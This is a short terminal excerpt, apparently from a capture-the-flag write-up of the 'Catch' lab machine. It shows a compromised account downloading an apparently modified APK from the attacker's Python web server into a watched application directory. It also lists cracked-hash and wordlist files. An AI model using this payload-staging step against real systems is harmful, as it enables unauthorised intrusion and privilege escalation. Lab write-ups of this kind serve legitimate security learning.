 will@catch:/opt/mdm/apk_bin$ wget 10.10.14.53:8000/catchv1.1.apk
--2022-05-28 16:49:52--  http://10.10.14.53:8000/catchv1.1.apk
Connecting to 10.10.14.53:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5199436 (5.0M) [application/vnd.android.package-archive]
Saving to: ‘catchv1.1.apk’
catchv1.1.apk                 100%[===============================================>]   4.96M  1.47MB/s    in 3.6s
2022-05-28 16:49:56 (1.39 MB/s) - ‘catchv1.1.apk’ saved [5199436/5199436]
will@catch:/opt/mdm/apk_bin$
┌──(duton㉿backbox)-[~/Documentos/Catch/files]
└─$ ls
admin.hash       catchv1.0      catchv1.0-dex2jar.jar  john.hash  rockyou.txt
burp-catch.burp  catchv1.0.apk  catchv1.1.apk          pspy64     verify.sh
┌──(duton㉿backbox)-[~/Documentos/Catch/files]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.150 - - [28/May/2022 18:50:05] "GET /catchv1.1.apk HTTP/1.1" 200 -